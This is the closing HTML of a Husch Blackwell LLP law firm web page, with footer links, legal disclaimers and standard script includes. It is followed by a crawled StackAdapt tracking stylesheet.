                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.137.184.137  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-5834cfda-8ef0-5e53-4ae3-b1c8f9ff2ce4';
}